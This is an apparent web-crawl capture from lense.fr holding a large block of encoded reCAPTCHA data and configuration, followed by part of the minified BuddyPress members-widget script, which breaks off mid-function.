ZOcOTXyYOaB3CsMODw5cvOkRZwotQwpbDpBHDkMK6w4bDsEQWOzcKcEk5w6FHwpAGw6cpEcO1WsOgT8Kddng9GRfCmm8cV8OKTT4/wqPCkSdQwprDlHjCvULDicKywpLCmMOzFsOiYcKRGFnDgnPCucOjw4HCkcKaAB/[base64]/ClhPDosKJfsOywr/DkHgCwrbCsjIbw6nDvWzDj1Z9YcOOwqQ4w4Zvw5jCkcO7w5zClnBcWzDDqsOBZURVX8KFw7EjJ1XClMOMwqbCrjNzw4cKZm8DwpQnw7zCh8OXw6wGwpLCo8K0woF/wohlw6pKLkLDrAtiJRRcw406BWJVBMKTwpvDughTVEVkwo7DisOcdAloKAUPwp7Cg8Oew7HCrcOWw7M4w7TDg8KawqVaQsKhw5PDisOAwq/CgnImw4XClsKifsO8FcK2w7HDl8O0RcOhUzInTE/Cs0Avw7csw5zDg1XDoDLCtsOaw6rDuS3DrsOaZwXDsyVvwq8ma8OLAVnDgHbCqW5FO8K2DCbCgjpCw6XClQ85w5/CgSvCoglKwoMEUCsZwoUHwqIgGwvDvk9PQ8Oxw6kMwonDncKmJMOWQ8OUwpnDjMOWWDNzw7bDjMO3w5Upw4vDsGXDnsOGwooZwrAYwozDp8Ozw45lRB/[base64]/RcKXw5slwpzCkQBmwoteP8Oww5rDjMOFXsO1fMOyUh7Cv8KeZMOpw4lSw4ZSJWcud8KwwovCgWbDtGTDgnLDj8O0wotfwrd8wqLCin55LHtJw6ZjWRrCjlQyYAXCqxfClS5lJANPKn/[base64]/[base64]/w4DCmsOcw5nDq8K5AcOKw6jDhz/[base64]/[base64]/[base64]/DhG3DlMKWw6EqT8Kxwr7DplnCj3nDgsKdwr4qch8dw5BfwowQcMOFXcOUwrvCsR/CgXrCmsKLYQxVWMKFwoHCj8O+wpjDhcKhNzwHGw/DiyrDtcOjQnA9XMKse8Okw6TDr8O4C8Kzw4kiS8KUwoZlG8OOw7nDlRxJw5HDs8K8YMO+w7ltwoxRw7/CoMOkasK9woxgw5PDksOwKwzDjRFcwofCiMODaivCmjXChMKvGcOoGDDCncKQV8OOJRE6wqNnG8KrVCRmw5gXKCBdwq5Lw4NAOcKnPcOlw6V9Q17DinrCvjgYwrjDscO0woJUIsK4w5TDsSfDqg7CnXR1P8Krw6XCikbCpcOBCcKMEcKbwqgZwohBOWJ1PnHDscO6Dh/DgsOtwobCqsOpJlUFYsKRw5VYwoDClVB7Q1pGwpQzw50YNGBWRcOYw7lxAG3CgFvCvwgwwqHDtsKpw405w6rDuCdow5jCgsKIOcO7Nn5mYQ0fwq/[base64]/c8Otw7UIwqcXwocWw5zCv8OBccOAw5fCiQgwwp9pw4Inf1Fzw6bDsMOswo3DuRjCgsKqPsKYw5hgIsOcwrl/[base64]/w7LCkcOPwqfCpicMw57CnlrCqMOqw7dOw7zCoRgWW8KAE8KrwrnCosOhclPCsWhMw5HCusOMw7ZAw4zDin/DtsKgRCEiIw1EWA0/VcKWw7bCtHl2TMO7w4cSIsKCKm7CjsOHw4TCpsOlwrJKMicgS1IRSzBEdsOgw5Z7WlrCkMO5BcKsw4FNcErDjBbClFPCg8O1woDDgAdiWkwcw6hmNAbDgARiw5gdKsKqwq3DuVfCpMOhw4UwwqfCu8KHF8KtR2XCq8O+w7XDq8O+S8KUw5/CvcK7wpknw6QhwrlJwqbCjMKSw7kFwo/[base64]/DgsO2IMKywr9dwpzDnTbDqlDChUDCg37ChWXDncKyKRkPw413w7UFDMKBNcK1NzwLBjnCrQTDoh/Do13DpFTDqMKowrpRwrnCg8KeE03DoAXClcKDfwfClkXCq8Ksw7QTDcKQHU5mw7HCpU/DrDnDrsKAWMODwqnDl3syQnvClA/Don3Dig4kehTCh8OMw5kZw43DosK1TjDCvjtHKkHDoMKpwrfDqGLDv8OVHy7DkcOqJWZpw6VJw5LDmcK0UFjCoMOLHhVEccKDJAHDsD3DqsO2OzjCrHcaB8KNwq/CpMKybcOAw6vCpxxRwp93wrJ1OT7ChsOBC8KMwqwXHE1lFxdBJ8KPIBxGdAPDpiNxPhB/wpTCnwTCoMK4w6rDvMOkw5FSIhTChMKyw6YOABPDnsOFej1uwpcgWFtCcMOZw6XDqcKFw7VAw7VpbT7CmQ9CNMOfw514PsOxw4law7JZVsK8wpZxOx8yw5VwSMKQwpM6w4vCqMKZB0PClcKSGz4kw7gMw7BBVyvChMOUMX7DhgkSChAyeUgwwqtqfBbDnT/DkcKTIQZoIsKzEcKQwpV/[base64]/Dl8OvDmM+w5LCmjHCkcKqX8OtKcOlwr/CmT4sQQxgw5MOOsK/w5AkIcOMw4DDt2zCtSlew5jDm2Ebw5NQNUduw6PCt8OXAW7Dk8KVN8K/MMKBb8Oawr7Cv3bDr8OgNsOsOhnDiXnCgcK5w5DDslYxTMKIwoRyIC5MfxLCo245KMKkw6NWwrwobE3CqkzCjnYnwrVyw5fDlcOnw53DucOsAh1aw4U/e8OHbEYqVjfCsiAcTDZRw48DTX9nYGJGb2NOXBEUw4wcCX7CnMOuT8Ozw6fDsBTDmcOMPsOnWldSwo/[base64]/[base64]/DlcODSsOoMsOKw7NyWcO+WcKoV8KGSMOQwq/[base64]/CtSTDkcKNZD8uwq/CsUATw7/CjStuRlDDncO8wp8JwrfDnMOVwpYFwosbKMO7w7PCuG/CpsOXworCp8KqwrtKw6pTNWLDlzV7w5N4w7VOWlrCp3doC8O6RA4VbCvDgsKQw6XCun/[base64]/TGXClcOuN8KWWsOmw7NVX8Kfw6RabkVaPwfCgQEUHjpKwqN+TRUzSiFtMl8kw5cUw4oTwo4WwpPCuyk6w6U5w75PasOnw6QtAcKxCsOEw7FXw6NgQ0kJwow/CMKiw6hPw5fDuklHw41rdsK2UxFtwpzCssO8ccOowrgFEC5YJMKPAAzDsURRw6nDsMOaEivCmALClsO9OMKYbsK/aMKxwo7DmHgZwqVGwoXDhXHChcOpEsOmwovDgMKrw50Nw4V5w48+dBnCosKrf8KiQMOOGFDCnEXCosK/w7DDskAzwq9Cw5nDhcOZwqlkwo3ChsKbR8KJUsKvGcKrQHXDg3NCwovCt0ttTwzClcODWGxjJMKcNcK0w7QySHHDrsOxFsOnd2rDl33CusOOw4XDoUAiwr8+wqADw4DDgDbCu8KUFhEnwqREwqLDkMK6wqPCj8OmwrtBwq/Dk8Kgw7DDjcKow6jCuB/[base64]/w7zCgsODNsOCw4LDhH7DqgLDqEDCusOxw5PDjsKyE2cVR19UF1bCtMOzw7rCosKkw6LDs8OzasKqCxFOHmg4wrwAfMOjAjHDo8KDwqk6w5rChnAlwpTCj8KfwpjChGHDv8O2w6/Cq8OdwqVMwpVANMKBw5TDtMKePsO9HMOnwqrDuMOYBUnCgBDCqVzCssOhw7lgGGZKAsONwoAQc8KFwqrDssKbaTLDp8KIWMOfwobDq8K9CMK5ahQoGXXCucOhasO4R3xwwo7CtwEdY8OuGicVwrDDucKNEXTCuMKyw5JID8KTasOvwo9Nw6xnOcOBw4QGbABcMRBzb2/[base64]/CiXDDklULCMKKHkzCu3I4w7kpMwLCugXCtw/DklHDmMO4wqnDnMKtwqLDuQDDrXvDosO1woViIcKOw7E/w4TCtW1vw592CQfCo1HCncKtw7p2U3nDsy3Cn8OLZ3LDkm4DMwQqwqYGKcKkwr7CgsOEbsOZFyp0OTVlwplPwqTCmsOrOWh1XMKxw4cQw65FSFMgLUjDm8OOYTYXdCbDgMOEw4LDhU7Cn8O+fzwfBxLCrMOCKh/CncO1w4/Dig7DtB4oWcKow7Mow5DDqQ8DwrDDqX1tM8OKw5pkw4Vtw7VmL8KxRsKsIcOtSsKUwqUkwrwBw6koeMO+I8OIDcKSw4bCs8K9w4DDthpcwr7Dq1c3WcO3f8KzTcK3fMK7Jg91VMOvw43ClcOiwpTCusKGY2hRV8KORV1owr7DvsKKwozCjMK/HMOoFgV1UQgwaGZ6UMOmbMKLwoPCusKmwqwUw4rCmsOIw7deMsO7QsOHbsOTw7w+w43CosO0wozDk8OjwqILKE3CuXTCs8O0f0LClMKTw7/Dtj7DkWrCnMKvwoJlBcKrUcO8wofCpCbDsjZGwoHDhMOPfsOww5vDpsOAw4l/PMOdwonDpcORD8KowrBoRsK2bh/DocKsw6HCixknwqbCs8Kne1vCrFrDvMKCw4Nlw4QlKcORw55iY8OKeA/DmsKFMT3Ci0XDpityaMOgSEfDllPCqi3ChHPCgHDCqEEOasKjFMKywrvDqsKTwpPDnCnDjHXCiG3CtsOmw58bFE7Dsh7Co0jCsMK2B8Krw45pwoJwfsKBVzJ5w61SDWlMwrHDmcOxPcKEVynDvWjDtMOVwozCsHVGwr/Dj2rDqG8nAS/Dhmg9IALDtsOpKsOiw4oJw7ssw74HZixTCk3CocKJw6rCtkBfw7TCihHDpRfDo8KAw7QNNUFqWcOVw6/DmsKMesOGw7tiwpdVw69xHcKSwrVNwp00wp5AQMOlJDhTVsKewpktwr/DtMKBwp0qw5jCkRbDkRzCpsOvBFRJOsOKVsKeB00Xw5p3wrRRw4w3wrcuwrzCrBzDh8OUMMKhw5FZwpbDosK+dcKpw4LCghVYTD/CnirCscKaAsOzHsOWIzxIw4wZw57DqW4GwofDkGlOcMOXRkTCkMOkAsO+ZV5KNsOKw7cjw6Qxw5PDihnDuSFew4c7QF7CmcOuw7zCtMKwwqAbTj1Ew40/wpbDgMOzwpQkwosfw5HCg0oaw5V1w7V8w5knw7Zsw4nCqsKXHkPCkXEqwrBbMyQbwoLCpMOtF8KpCTjDkMOSYMOHwqDDssO0A8KOwpDCusOSwr5Ew401NcO9w4MxwrdcBxRxMHYrHMOOaRjDnsOibsK9YcODwrMnw4YsUxIuPcOJwqbDkHwgPsK8wqbCncOewr/CmScqwq7DgEAJwrppw5dAw4nCusKqwr4GXMKLEF47bR/ChAFrw5JaPH1Lw4zClMKow5/[base64]/Dt1ZfB8Kywph1w5AhKnPCkFYfdH4bBQTCtmdnST3DlwDDrUdlw7/DuXpcw6vCv8KOYHxFwqfCpMOsw55Vw5pVw7l4Y8OqwqLCsxzDuVnCvWdyw6TDjXnDpMKiwoEcwrQxXsKfwrvCksOEwpNIw4cDw7vDoj7CtCBhWR/CqsONw7nCvsKVJMOHw7vCoHPDpMOxSMKkMHM7w6nDscOGOV8GRcKncSkwwo4mwqwnwpsUWsOnFWHCocKlw5lKSMK+NW1ww7IiwqDCoQZvWMO/F0LCoMKDMgbCpsOACkdZwpRiw5kzJsKfw43CoMOuAsOZQikawqzDrMOcw7E9B8KJwpMSw6bDriAkAsOdbzXClMOvcS/[base64]/D8KiKgpTETMdw4RvQMOLw4cHScKcbBUze2zDm1vDkMK9MCfClwoAJcKyAWzDp8OtDHHCu8OHSsKcGQIawrTDq8KnX2zCicO8Th7DkVkdw4BAwo40w4chwq4nw4wjaX7CoGrDgMOGWhQ4NUPCn8K2wpAlBmzCs8O+YRjCtzHDvsKxLcK5O8KbCMOaw5lzwqXDpDjClx/DsDANw5/[base64]/w4DDoi3CncOpVi5vCgHDosKSwrgLw7otwoLDlWdNVsKFEMKWTHzCsnI7wpvDnsOpwqwswrpHJMOow5FFw6gvwp8VEsKiw7/Dv8KHAcO3CTjCmzZ5wpDCsR7DsMOPw58vBsKMwr/Cr1I/HArCsjx+NxPDiENKwoTCmMOhw7A/[base64]/fQHCjMOQACI2w5Y7aDNPbcOBCsK6O2bDnzU3QHLCh3Rsw6VTIkPDosOYd8Ojw7XDnjXCjMOiwoPDocOsPwtowqfCssO0woxZwpBOBsK1JsOhT8OAw653w7fDvD/DpcKxLy7DszbCvMKpS0bDlMOhZMKtw5nCgcK+w6wdw75sPWvDocOaZzouwonChjrCt1/DhnAMEzZhwojDuU4MHUnDvHPDpMOgWDJ6w6JbEhEXasKJe8OPJUXCn17Dl8Oqw4Z9wpxHXXIpw6AWwrzDpRrCkUlELcOvBH4ZwrFTecKvHMOMw4XClmRmwp1Ow7fChWfCtEbDssO4EXfDmiXCiVVQw6QleXDDkcKdwrEkGMOXw5/Dl3LCvBTCrjdJccOvd8O9LsOBHC4JBX1QwoQkwo3DihcjAcKMwpTDgMKqwrw+XMOOK8KjwrUNw7cWE8KEw6bDoTjDpX7CicO5ZE3CmcK0EcKxwo7Com8WN2rDsAjCksODw5RgEsKPN8K5wqlHwp8MRXHDtMKjEcKBPV8Gw7TDvFthw7p/DWXCgxJOw698wrNww4oFVSHDnCnCpcOGw53Cu8Oaw7vCqXjCn8O1wpZowow6w6t7JsKkf8OmPsKcMibDl8O/w67DpFzCvsKhwp1zw5XCgm7CmMKIwoDDkMKDwpzChsO8CcKbAMOaJE8iwrYdw7h/CFLCuFnChnnCuMOgw5ofPcOGV3sNwowbG8KXEQ0GwprCnMKOw7zCh8OMw5wMHcO0wr/Dkg7Ds8ORUMK3CDbCusO0cjvCs8Ofw6hbwo/[base64]/[base64]/Dj8ONXVopw4JvwodRUsOePHbDl0jDvMK0OUlIOhHDh8KxdXrCk0wdw50+w5IYJVNsFUzCgcKNc1HCssKiZsKVacOCwqZPUsKfUUEVw77DiHHClCQ/w6YNaTVKw5NPwqjDvU3DtWg6B2lWw6vDvcKKw6EnwpIdMMKhw6AXwpLCj8Ouw67DkA/[base64]/Dl3DCusKtw7TCp0zCv8KkIRxmwqo5w69DbMKdwr05fcKSw7bDqSrDgXjDj2kow4x2w47Dgi/DjMOLU8OcwrHCmcKqwrAWOjTDpAx6wqNPwo5Swq4xw7tXBcKzHD3CncOOw4TCvsKGRWVVwptAWRNywpLDvFvCulsvTMO3F0bDnFnDpsK4wrLDuSIjw4/DvMKJw5AMT8KRwqbDmg7Dpg3DijAbw7fCr1PDjCwCR8O/TcKuw4rDuH7DmHzDpMOcwrg9wogMH8OgwoRDw5UfT8K8wp0kFsOQVVhfPcO5JMOlTyVww5sWwrDChsOiwqFGwq/[base64]/Co8O/[base64]/[base64]/DjMKJw48YYQ1jwo/[base64]/Ct1XDmsKacgN7w7PDhU9RwrrDuQpFf3LDmD/CqiHCm8O6wo3DjsOTYF7DijfDisOCIypBw47Cnl9/wrsaZsKaNsOyYi18wqdpY8KVSEBHwrdgwqHDncKuBsOMcxjCoyTDikvCqUjDvMOQw6fDg8KCwrEmN8OKPWx7SEhNNgTCkE3CoQPCmWDDuVUoJMKIOMKxwqrCqR3DgjjDp8KcRFrDosKsP8OjwrbDosK5SMOJFMKsw44HJhorw5HCjCTCrsKFw5LDjCjCtHzCkXNdw6/[base64]/[base64]/[base64]/DncKPwp/[base64]/ChcKRcScWwpIWKi/CjX3DgjnCq8OpUzF9wpzCv33Dt8OHwqTDgMK5N3g8bcOJw4nDnC7DksOWHElTw5Y6wq/DowXDmFtpJsOdw4fCkcK8NkHDhsOBZxHDu8KQfRzCg8KadHnClDg8IsKPbMO9wrPCtMOawpTClF/[base64]/CryZ5OTnDtzd/d8Krw7HDp8KgasOMw7h/w7g+wrvDkDdLw7F5LzppVQJ2P8OYCsOKwp1nwqfDt8KowoNQDMO+wqpqIcOLwr8gCSEbwpJAw73CuMO7K8Obw67Dp8O9w7jCpMOsZWILFz3DkAJ5MMObwpPDhijDqy/DkhjClsOQwqQxKR7DoWvDvcKWZcOHw78/w6gJw6HDvsOLwp9lZzrCiRd1cToKwqTDl8KhTMO1w43Ctix1wpEHOxvDi8OkQsOKGsKqeMKvw7rCmUl7w6LCpsOwwpJMwpfCq2nDhsKrYsOWw6xpw7LCvzDCgFp5bDzCu8KXw7pgQF/CuE/Dl8KFeUPDuAoxOh/Dty7Dg8KTw54SaghoAsOfw4bCu158wq3Cu8O+w7Y5wpB7w4k6wqkyKcOaw6/ClcOYw50fFQ5IbMKSaTrCjsK2EcOvw4Ubw6Y2w45fbFUiwrXCj8OLw6DDr1MOw4l8wplLw6wtwpLCuk/CoxXCrcOWTAvDnsO/fm/Cq8OyMmvDosOtb39RcHJ5wpTDlzg0wrEKw6ZAw5kFw7tqbxDCinxVNsOsw6XCssOle8KwdD7DoER3w5cvwo/CtsOUZUJRw7DDmMK2M0bDgsKNwqzClk7DisKHwrEGLMKIw6UeYWbDmsKIwoPDihPCvgDDtMKZJlXCjcKDXVXDhMKbw6o8wrnCrihAwqLClU7Du3XDu8KJw7LDl0AJw4nDg8KmwoPDsnPCgMKrw4/CksOHbsOPJkkIR8OgAhUGAH4ywp15w57DqUDChSfDhcKPDjTDjDzCq8OpD8KIwpPCvsOIw48Nw5DDpVjCsU8ySTlBw77Di0HDlcOiw5PCg8KtecO0w6McfltUwp9sNH12Nmd/L8O4FgPDm8KoNRY4wq9OwojCh8KWDsKnKD/[base64]/Chw1JdMOVUC7DqMO0w45iUkjDk3/Dr3DDh8OpWsKbZcKDw7jDncKFwr8jLRlOwrnDpsKfd8O4LgUvw68dw6nCihUHw6XCqsKowq7Co8O7w6w/C3hLMMOXRcKYw4bCo8OPKR7Dn8OKw6JFe8KKwrd9w54Dw7/[base64]/CsTLDkUTCvcOZHsKewpDDlmLDv8KgfMOWw4UUGQUZfcOGw7BRKwzCqMOpDMKbw7LDuWQsfi/CpiADwo5vw57DixbCrRQXw7rDkcKTw647wprCuyw7HcOueW0AwoNlMcKwfivCssKjTi/DpXMRwpdcRsKHOMOEw7h+e8KMc3vDgVBZw6U5wpl1CS1mQsKnM8OEwpdVWcK1QsOlYAEqwrPDmhPDjsKTwogUL2ZeZxEdw7vDvMOdw6HCocOHRE/[base64]/CvMK0T8OswqMnG8KawrtgwpjCisKhT8OmKFfDvz0jPcKvw6czw71Xw6FAwqJjw7rDmHN8esKMWcObwpc3w4nDvsOzFcK6UwzDmcODw5zCnsKhwoI8CsKHwrfCvlYqRsKYwo5iD2JSUcKFwpkIHk1zwr04w4F0wo/CuMO0w4Ntw7Qgw5vCkiEKDMKFwqLDjMKSw6LDslfDgsKjFhd6w6ckHMK+w4Npan3Cl0XCmXwjwr/CogPDsVrDkMKiGcO6w6JGwoLCjArCuGfDi8O/ARDDi8KzbcOcw4vCmXtpJSzCq8OfewPCunZqwrrDjcK+Xz7DksODwqMOw7UUPMKmd8O4Ul3CvV/DlhAKw51UQnbCucKWw4nCl8Oqw7/CgMO8w7wqwqlGwrnCtsKowrrCgsOxwpgxw4DClQjCoUl6w5PDrMKmw7PDicO3wprDkMKvF0HCucKbQFcmBsKrA8KiLk/CjsOSw65bw7PChMKVwprDrhVTDMKjI8Kgwq7Ch8OzNS/CkjZyw4/DkcKdwoTDgMKgwokOwpkkwoLDmcKIw4jDjcKeQMKJQSXDncK7EsKNTmPDvcK+KHLCv8OpZ0bCu8KFYcOeasOjwo4qw58PwrFFwpHDvTvCvMOvSsKuw53Dow7DjiZlCgfClWcNT1/DjxTCsGTDix3DncKlw6lDw4LCqsKAw5txw6onAWxmwqZ2D8O/TcK1ZMKDwqccw7Iiw5PCkw/[base64]/w5PCg8OYIjcDXMORIjbDj2nDjSpnCz48wp9/[base64]/DmQ8hSRN/RcK+w4FXccO5wpDCnHLDozZwe8OsMwPCs8OZwrHDpsKJwovDjGl5QycCTSN5MsKew5QDQTrDsMKZH8KaeWTCpSjCkwLCjcOWw5TCrAbDj8K5woDDs8OQS8OUYMOxFHbDtHgDYMOgw4bDj8KtwpjCmsKzw4Rzwq9Tw6PDjsKhasK/wr3Cv2bCicKoeH/DncOXw7g/[base64]/CtjNfczIYdgLCosOvw6VPMsO9EzNPw7HCtU7DrR7DtXECcsKUwpMgA8K5wqkSwrDDoMKsHz/DusKMUjjCoEXCmsKcEcKfwp3DkkJNwobCm8O4w7rDncK0wprCqXM/[base64]/DvMKfY1rCpBzCr0Qfdl02V8KXw6XCpmFQK3PDg8KrEMOYEMOKEBwgZRkWNFLCplLDpcKMw4rCu8KLwr1Gw6vDuR7DvjLCnh/Co8KRw5TCk8OgwpwRwqckAxVgahB/w4nDhQXDmwrCj2DCkMOWP2RIQVVPwqs6wqxIcMOTw55yQmrCjMO7w6vCmsKHV8O3QsKow43Cj8KbwrXDiS/Ck8OZw4zDssKPGE4cwpXCtcK3wovDgih6w5XDn8KVw7jCpCMJw7kYf8O0dCDCucOkw5cIVsK4KxzDuCxKNEcqOsKkw50fJSPDgzXDgCZuY2NsUmnDnsOEw5/[base64]/Dil01wrACTcORw5xqw5fDm8OHF8Klw53Clz8DwrU2LsKCw7MOIng1w4bCtcKYJMOlw74CBADCosO7ZMKbw4/[base64]/[base64]/w6Q/VWctw4TCmsO6wqDDk0TDtMOHwpoqIcOwRXZxAz5lw4LDgnTCmMOsdMOZwo9Nw71zw7ZKfHnChGFVAHAaUUbCgG/DlsOLwqUpwqbCqMOLEMK2woB3w6PDhVnCkgjDsCQvSStJWMOnDWEhw7fCtUI1K8O0w4khHBnDrCJqwpczwrdxFwzCsDk8w6/ClcOFwpRYOcK1w60yaCPDhSJ8M35Rw73Ct8KgcCA5w47DrsOvwp3CqcKlVsK7w4fChMKXw5V9w4fDhsKtwpwJw53DqcORwqTChj9+w6/CqSfDj8KNPF3DqSnDrSnCpGZuGsKoJ33DizV3w6lkw69awpDDpEI0woRSwonDjMKUw4tnwqXDt8KROi1rdsKoM8KYEMOKwq3Dgk3CgyzDgnwbwprDsUfDlGJOVcKLw6LDoMKWw7jCu8KIwpjCjcOnN8KHwrfDig/Dn2vDiMKLR8KPb8OTLRJzwqXDgmXDiMKJNMK4fcOCJCN6H8OWesOtJznClwIGc8KYw5nCrMOCw7/ChzBfwrsqwrd8w5lNw6DCgBLDqG5Sw5XCmlzCisO7Rg8sw6FQw7w/woUtH8KiwpQOGMKpwovDnMKuVsKKVDVBw4zCisKBBD5DG1fCjMKvw4nDhATDtwXCr8KwIC7DjcOjwqvCqRA0ZMOPwogBYXIJZsOPw4fDqS/Do24Mw5RWaMKifThJwobDt8OfViQHQhHDoMKpNmHDjwLCvcKbOMKeWnYKwrFVQMKJwo7CuSw/[base64]/CjjhDw5rDqw3CkcKnw6kUCsOYw6tQwqknw6PDmMOlw6nDrsKbJcKyERcQRMOSfnstX8KVw4bDixrDhMOdwp7CgMOhBWfCk0spA8OqMRjDhMOWMsOAHWTChMOvBsO6LcOAw6DDpCsSwoEuwrXDmMKlwoooSBrCgcOUw7ItDDZdw7FQOcK/FBvDt8O7bFxyw43CuQ4NNcOaWkzDksOKwpTCpjvCq1bCgMKkw7DChBVNFsOqNlnDjWzCmsKRwoxFwpbDpsOdwoYaEnLDm3gbwqYwC8Ozc1d2U8Kvw7tlQ8Oywp/[base64]/wopgw7xvEMO8w7omwpFUw501HcKFw7LCucO9emQDw70jwrHDgMOHJMKPw77CicKtw4N/wrzDrcKkw5rCssOrBjNDwqBtw6JdNQBqwrlnFcOpJcKPwqZbwplIwp3CgMKXwq0ABMKTwpfCnMK+E2DDrcKSYD9Aw55qPGfCtMO1F8Odw7bDuMK6w4jDgwoPw6nCmMKNwqkxw6bCjTTCp8OGwpbCnMK/w7AWPRnCmmBVWsO9A8KrZsKNY8OtYsOdw7Z4IjPCoMKEI8OQcytJMcOMw64dwr/DvMKpw70SworDlsO9w6DCi0t6RWVRZCsWXGvDhsKIw7jCqcOZQhd3MDTCn8KeFEpSw6txQ0Rkw6E/Xx9wN8ODw4vCsQljVMOGNcO5Q8Kmwo15w7HDqUhjw6/[base64]/DjYVw57Cm1gKWSHCiRk6w4hFwoDDmyknwo8xDxdnw7cmwp/DvsKww4XCnx9owo09ScKAw6ItJcKswqfCvcK3ZsK9w6YwVkQ0w5fDtsO0KQvDgMK1w4h7w6bDhlRIwq9IMcK9wofCk8KeCsKTMSDCmQNBUFPCjcKjL13DiVHDncKJwqDDp8Kuw78RTGbCvm/[base64]/KX7CkMO9TnJZw5/CmsO/w7TChGXDtcK7TlIwwq1NwpHCjETDtcOiw7HCi8KRwp/CvcKYwp9tT8KULnJhw4dGWH5iwo0hwqjCqcKZw7ZTC8OrVcOzCMOFMXfCrGHDqTEbwpLCuMO3aCQ+fEDCnnQEABzCiMKKHjTDqz/[base64]/[base64]/DnMOsTMKrdxhbGDkDwpk7wr1kw5dSwqzCqCbDl1LDvRRRw47Dil0Ew4Z0KXxHw7HDkBLDucKcAB4IfFDDsWnDqsKzNFzDgsKjw7x2cCwZwpRCXcKoOsOywpZGw6lwecOUU8OZw4pawpjDvHrChMO5wph0ScKxw6tga2/ConlfOMOrCcKACcOcfcKHaGXDjR/[base64]/Dp8OSb8K6wrpQWiUfw6AVQVgGS8OyTjcBwpfDkwJIwp5LU8KsHywWD8Ohw6fDosOzwonDjMO1R8OUwpwkdcKHw43DmsK2wovDg20cRl7DgFsgwoHCv0jDhRY3wrUANcOrwr/Dr8OMw6vCgcOPF17Dvz4zw47Ds8O7J8OJw5ASw5LDr0/DhmXDoXDCk3ljbcOVbivDuy9jw7rDvHl4wppyw5osEx7DmMOqIsK+VcKdeMOhYcKUTsO4A3NSeMOdcMOiTxhIw77DgFDCkX/ComLCklbDjz5uw6Q2YcOaCkdUwobDv3kgL37ClAQqworDiDbDqcOxw5jDuBsvw7bDvFwrwo/DusO3wpHDqcKxMm3CtcKADREfwqw7wqlawoTDi13CjSLCg1FtXMKDw7QOd8KBwoohS0TDpMO0LghaJ8KAw47DjljCqw8zLG1Tw6zCkMORR8Oiw7x0wpFyw4MAw59MQMK/w4nDm8OwcTjCqMONw5rCksOJLHXCiMKnwpnDpEDDlm3DjcOHZyt4X8K1w6obw7bDlnPCgsObBcOoXFrDmlTDjsKOF8OYMRgDw6xAdsOXwpEfEsOHLRQawqjCj8Okwqtbwqgaa03DrkoRwqPDqsKewqLDlsK6wrV7NGzCusOGB2AQwo/DqMKhHS08a8OCwo3Crk/Dg8OZeFAAwqvCksKpJ8OmbxTChMODw43DtcKTw5LDjU1Tw7hmXjpPw6dYSg0WQnrCj8OFL3vCiGvClFHDgsOnW0rDisOkaWvCg1/CgyIEDMKRw7LCvnLDqngHM3jCv0/CpMKKwpM5JHhVdMKQbsOUwqrCvMOZeinDlAnChMOkCcORw43DsMKFWzfCi1TDuVxXwq7CjsKvEsOachxeUVjDrsKuIMOUCcKzLXPDssKkEsKoGALDt3jCtMOEJMOjw7FuwrzClsORw5rDnRMXJlLDs3AXwqzCtMKuXMOjwovDtB7ClsKBwqnDlMO9KV/ChMOpI0MYw6o3HV7CgcOiw4vDkMO4JHVuw6Qbw7fDgmJQw4Ard0XCkylaw7DDh13DtgXDu8KOYhnDtMODwozCiMKEw6ACGy0xw4MuO8OJVcO/KV3CpMKSwonCtcOmEcKXwpkrW8KZwpvCn8KrwqlLA8KlAsOEcQXDuMOBwq8Ow5REwq/DjgLCtsKGw47DvFXDmcO0w5zDocKxJcKiEhBAwqzDnhwsLcKXwr/[base64]/DrQXCu3vCsMK4w4RkQ3dGPMKOw57Du1/DkMOyIz3DomAjwpjCsMOewpcewqPCsMO7wqDDijDDlUQ7XU/[base64]/Umoyw4bCkn7CosKZwpDDo3lPMMOcPj7CrQvCiQDDrV3DgCHDiMK7wqrDmQJiw5AwLcODwq3CpELDmsOGTMOnwr/[base64]/DqBjCp8OhClV1wrfDgMO3JH3CjcKsasKCw5dOw6fDjsKIw4vDtsOYw4nDtcKlDcKMbCbDu8KFRitPw4XDvXvCqsKdAMOlwqFbwqzCuMKUw7cjwq7CkGkWPcOMw70fF0YOUmQhfHE0acOZw4FARQzDol7CgxAwAWPCt8O/[base64]/[base64]/DicOPwprDh8K9GlfChFZXYAPComPDn8OZJ1DCgWogwqLChcKxw6HDoCPDrGguw5/DtsOIwqAiwqPCh8O+ccO3N8KCw4TDjMOMFzICOH7CgsOcB8Owwok1DcKFCnTCqcOeKMKsKRbDoHHCtMONw7jChEDCsMKuEsOsw6o\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,887],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mYf01qZsRePaDtIbWYRhFlml0oqb58MtC7LlVSDFKyM\\u003d\x22,0,0,null,1,1767936733294,0,0,[104,12],null,[177,138,204,29],\x22RC-Chm7G33Ej8f8Mg\x22,null,null,null,null,null,\x220dAFcWeA6aT3gEUHgxN9YXcV516XkjoKoLke624XZqdWUs_9LVMnCfq9ooY6gzb2bozQqW3kBb4Iix-46NbftINr0FIW6AGg-SpQ\x22,1768019533421]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2
body_size: 1708
content:
function member_widget_click_handler(){jQuery(".widget div#members-list-options a").on("click",function(){var e=this;return jQuery(e).addClass("loading"),jQuery(".widget div#members-list-options a").removeClass("selected"),jQuery(this).addClass("selected"),jQuery.post(ajaxurl,{action:"widget_members",cookie:encodeURIComponent(document.cookie),_wpnonce:jQuery("input#_wpnonce-members").val(),"max-members":jQuery("input#members_widget_max").val(),filter:jQuery(this).attr("id")},function(t){jQuery(e).removeClass("loading"),member_widget_response(t)}),!1})}function 